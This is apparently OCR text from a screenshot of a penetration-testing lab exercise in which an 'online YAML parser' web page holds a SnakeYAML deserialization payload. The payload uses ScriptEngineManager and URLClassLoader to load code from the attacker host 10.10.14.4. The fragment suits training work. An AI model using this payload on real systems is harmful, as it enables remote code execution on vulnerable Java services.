 10.10.10.227:8080/#
Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q...
ONLINE YAML PARSER
!!javax.script.ScriptEngineMan
ager [
  !!java.net.URLClassLoader [[
    !!java.net.URL
["http://10.10.14.4/"]
  ]]
]
PARSE